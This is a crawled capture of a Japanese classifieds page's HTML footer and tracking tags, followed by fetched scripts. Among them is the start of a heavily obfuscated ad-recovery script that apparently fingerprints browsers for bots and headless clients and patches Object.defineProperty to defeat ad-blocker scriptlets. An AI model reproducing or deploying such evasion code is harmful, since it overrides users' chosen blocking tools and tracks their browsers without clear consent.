<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="mas" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="aichi" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="aichi" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="aichi" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="ser" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="mas" autocomplete="off" />
<input type="hidden" name="id" id="" value="yoiem" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="CM%2FmYxuF%2FSsksfiP4zGgbSH8lbjTsYxlrQIzl83xseJNX2ttmLZc9nWQ8y1YSz6egkb9CdngMgQwp9%2BwvsRi3A%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SSuU9DKUnH4UokI29236uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101359148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js
body_size: 179
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function i(){var i=$("#fav_keys").val();if("undefined"===$.type(i))return!1;i=JSON.parse(i);var a=""+r.data("key");$.inArray(a,i)>=0&&(t(f),n(r))}function a(i,a){var o=i.data("url"),s=i.data("key"),e=i.data("method"),r=i.find(".star_image:first"),f=i.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[s]}:{id:s};$.ajax({beforeSend:function(){n(r),t(f),n(c)},url:o,type:e,dataType:"json",data:_}).then(function(){a()}).fail(function(n){401===n.status&&t(i.siblings(".js_error_balloon"))}).always(function(){t(r),n(f)})}function o(){var t=$.trim(_.first().text());t=""==t?0:parseInt(t,10),_.text(++t)}function s(){var t=$.trim(_.first().text());t=""==t?0:parseInt(t,10),_.text(t<=1?"":--t)}var e=$(".js_favorite_box:first"),r=$(".js_favorite_btn:first"),f=$(".js_remove_favorite_btn:first"),c=$(".js_success_balloon:first"),_=$(".js_fav_user_count");e.on("click",".js_favorite_btn",function(){a($(this),function(){n(r),t(f),t(c),o()})}),e.on("click",".js_remove_favorite_btn",function(){a($(this),function(){t(r),n(f),s()})}),e.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),i()});

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129186
content:
// 
!function(){function a1y(t,e){const n=a1w();return(a1y=function(t,e){return n[t-=365]})(t,e)}function a1w(){const t=["document","insertList","googletag cmd unshift failed : ",".source","slice|clone","none|<transform-list>","pubstack","encode","https://fb.css-load.com","exp( <calc-sum> )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[<line-names>? <track-size>]+ <line-names>?","phantomjs","forEachRight","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","removeProperty","userAgent","leaveAdInterestGroup","pubkey","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","createSingleNodeList","defineProperty","nightmarejs","getLocationFromList","Multiplier","updateCursors","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","}-token","0|1","__isPrebidOnly event listener removed","s.amazon-adsystem.com","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Hex digit or question mark is expected","replace","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","level","disallowEmpty","requestBids","auto|smooth","<media-not>|<media-and>|<media-or>|<media-in-parens>","normal|small-caps","mode","unshift","male|female|neutral","[<length>|<percentage>|auto]{1,4}","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","before","*[id]","urlFilter","hasAttribute","Destroying blocked slots : ","<font-stretch-absolute>","<mf-name> : <mf-value>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","aditude","data","getEntriesByType","Layer","<integer>&&<symbol>","internet_explorer"," is expected","none|[crop||cross]","<forgiving-selector-list>","border-box|content-box|margin-box|padding-box","[AdBlockDetector] Request adblock detected. ","cssWideKeywords","domain switched","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Google","rel","mimeTypes","[<declaration>? ';']* <declaration>?","intervalId","recovery_loaded_time","[AdBlockDetector] acceptable ads check target ","parentElement","revert","start|center|space-between|space-around","setPAAPIConfigForGPT","repeat|stretch|round","justify-content","auto|bullets|numbers|words|spell-out|<counter-style-name>"," is blocked","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adfit","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","data:","Number, dimension, ratio or identifier is expected","querySelectorAll","-webkit-calc(","<'caret-color'>||<'caret-shape'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","_parent","asin( <calc-sum> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Wrong value `","adpushup","<'margin-left'>","getAttribute","find","releaseCursor","Zm1qeA==","form","marginwidth","<'row-gap'> <'column-gap'>?","<ident-token>|<function-token> <any-value>? )","tokenize","DOMParser_parseFromString","cachedAt","[<length-percentage>|<number>|auto]{1,4}","<url>","( <supports-condition> )|<supports-feature>|<general-enclosed>","Terminate - non-adblock","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","close","reason","translateY( <length-percentage> )","<'margin-inline-end'>","auto|<anchor-name>","script_version","webkitSpeechGrammar","matchAll","<'min-width'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Expected ","navigator.productSub is undefined","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'inset'>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"lookupValue","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","__isPrebidOnly","replaceChild","input","normal|<string>","as_apply","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","offsetAndType",'"inventories"',"[<filter-function>|<url>]+","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cmVzZXJ2ZWQxT3V0cHV0","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","/cdn/adx/open/integration.html","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","(prefers-color-scheme: dark)","EventTarget_addEventListener","[Bot] bot UA detected, ua=","readystatechange","givt_detected","sent","direction","columns","iterator","sizes","auto|from-font|[under||[left|right]]","https://c.amazon-adsystem.com/aax2/apstag.js","Lexer matching doesn't applicable for custom properties","usedJSHeapSize","` should not contain a prelude","x-frame-height","Plus sign","[<integer>&&<symbol>]#","<bg-image>#","[auto|block|swap|fallback|optional]","generatedColumn","pop","http","redirected","<'top'>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","<namespace-prefix>? [<string>|<url>]","data:text/html,","Document_querySelectorAll","replaceSync","endsWith","<media-query>#","port2","separate|collapse|auto","__driver_evaluate","combo","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'margin-left'>{1,2}","/gpt/setup","<generic>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","is_admiral_adwall_rendered","<percentage>|<length>|<number>","stylesheet","hostname","<feature-type> '{' <feature-value-declaration-list> '}'","/negotiate/script-set-value","clear","<angle-percentage>{1,2}","HyphenMinus is expected","<number [0,1]>","Parentheses","<'flex-shrink'>","banner_ad",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"charAt","run","DeclarationList","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Node_textContent","navigator.plugins.length is undefined","set","scheduler unhandled exception - ","min","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","unsortedForEach","pseudo","mediaType","CDO","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Element_attributes","svmax","Ratio","Unknown type","root|nearest|self","__as_ready_resolve","SECSSOBrowserChrome","dvw","query","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<mf-plain>|<mf-boolean>|<mf-range>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","performance","padding|border"," cmp inserted",'" is a required argument.',"replaceState","from|to|<percentage>|<timeline-range-name> <percentage>","<media-query-list>","event_sample_ratio","text-ads","firstChild","<'flex-basis'>","functionBind","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","slice","() => version","MessageEvent","[<'animation-range-start'> <'animation-range-end'>?]#","auto|<'border-style'>","opacity( [<number-percentage>] )","PerformanceResourceTiming","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","windowSize","permissions","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Window_fetch","String_replace","http://api.dable.io/widgets/","isDomainShardingEnabled","<single-transition>#","<ident>|<function-token> <any-value> )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","preload","is_acceptable_ads_blocked","step-start|step-end|steps( <integer> [, <step-position>]? )","use","selectors","eatIdent","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","(function(){","start prebid request bidsBackHandler for ","scroll( [<axis>||<scroller>]? )","gpt-firstimpression","N/A","read-only|read-write|read-write-plaintext-only","job","userLanguage","name","['~'|'|'|'^'|'$'|'*']? '='","map","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|loose|normal|strict|anywhere","wechat","https://static.dable.io/dist/plugin.min.js","( [<mf-plain>|<mf-boolean>|<mf-range>] )",".start","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getElementById","innerText","resource","whatcardev.haymarket.com","__marker","apsEnabled","adingo","rem( <calc-sum> , <calc-sum> )","text-ad-links","lexer","memoryLimitThreshold","RENDERER",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"[<integer [0,∞]> <absolute-color-base>]#","tail","gpt-clickio","as_last_moved","5269744tigrbk","alpha|luminance|match-source","args","<frequency>|<percentage>","<'border-top-color'>","forceBraces","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","isFirefox","visit","addIframeVisibilityCheckHandler","region","<custom-ident>|<string>","sdk_version","SharedWorker","matches","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","notificationPermissions signal unexpected behaviour","window.top._df.t","fromSetString","auto|[over|under]&&[right|left]?","[<compound-selector>? <pseudo-compound-selector>*]!","Hyphen minus","connection","space-between|space-around|space-evenly|stretch","content|<'width'>","hue-rotate( <angle> )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","repeat","token","as_debug","/asn","analytics","clientWidth","none|discard-before||discard-after||discard-inner","none|circle|disc|square","thenStack","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","attributes","hash",'"><\/script>',"<'inset-inline-start'>","srcset","<custom-ident> : <integer>+ ;","isAdblockUser","left|right|none|inline-start|inline-end","abs","webdriver","rch","MSG_SYN_URG","cssText","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","no-limit|<integer>","getConsentMetadata","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fromSourceMap","__as_rej","selectorList","grippers|none"," is not a constructor or null","null","w = window.parent.parent;","prod","getItem","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps",", scrollX: ","aps","dable-tdn","searchParams","element out of viewable window","none|repeat( <length-percentage> )","orientation","isVisibleIframe","_ignoreInvalidMapping","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","defineOutOfPageSlot","vendor","start|end|center|justify|distribute|stretch","isActive","host","/health-check","cos( <calc-sum> )","marker-start","originalPositionFor","Neither `enter` nor `leave` walker handler is set or both aren't a function","log( <calc-sum> , <calc-sum>? )","recoverCMP","Failed to get key from: ","bidsBackHandler","XMLHttpRequest","gptDisabled","open-quote|close-quote|no-open-quote|no-close-quote","Response","getBidResponses","additionalAdsBait","xlink:href","scanNumber","border-box|padding-box|content-box","<page-margin-box-type> '{' <declaration-list> '}'","[<counter-name> <integer>?]+|none","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Profile is null or undefined","applySourceMap","gpt_loaded_time","hookWindowProperty Error: ","headless_chrome","_sourcesContents","cmpStr","Type of node should be an Object","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|<svg-length>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","paint( <ident> , <declaration-value>? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","and","samsungbrowser","isValidPosition","eventStatus","<outline-radius>","now","tokenStart","<noscript>","auto|none|preserve-parent-color","<ident-token> : <declaration-value>? ['!' important]?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","bmxvYw==",".getAdserverTargeting","<calc-product> [['+'|'-'] <calc-product>]*","generate","script_abort","<'margin-block-end'>","[normal|small-caps]","getEvents","gpt-minutemedia","getRandomValues","dump","assign","eof","pub_300x250m","responseXML","matched","<number>|<angle>","matchProperty","center|start|end|flex-start|flex-end","<family-name>#",'meta[http-equiv="Content-Security-Policy"]',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","normal|auto|<position>","[<length>|<number>]{1,4}","HTMLFormElement","freestar",", Expires in: ","auto|from-font|<length>|<percentage>","rotateY( [<angle>|<zero>] )","validate","device-cmyk( <number>#{4} )","110120EBCteF","<number>|<dimension>|<ident>|<ratio>","Unsupported version: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","window.external.toString is not a function","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","100%","edgios","repeat|no-repeat|space|round","none|proximity|mandatory","d2VneWpwenV4MzhxMmE5dm1pZm90","allowRunInIframe","updateAdInterestGroups","start|end|center|justify|distribute","c204ZmtocndhOTR5MGV1cGoybnEx","false|true","<line-style>{1,4}","%%%INV_CODE%%%","getUserIds","exec","cmd","setItem","onmozfullscreenchange","replaceScriptElementAsync","jkl","Anchor element doesn't have parent","link","element display none important","none|<image>|<mask-source>","server","isInAdIframe","checkPropertyName","getConfig","isVisibleElement","javascript:",".workers.dev","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","recognizer","widthEval","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","margin: 0; padding: 0;","start|middle|end","cmpStatus","<single-animation-composition>#","<mf-name>","after","Position rule '","isBrave","auto|sRGB|linearRGB","defineSlot","findValueFragments","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","content-ad","start|end|left|right|center|justify|match-parent","ndtvprofit.com","[alternate||[over|under]]|inter-character","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? 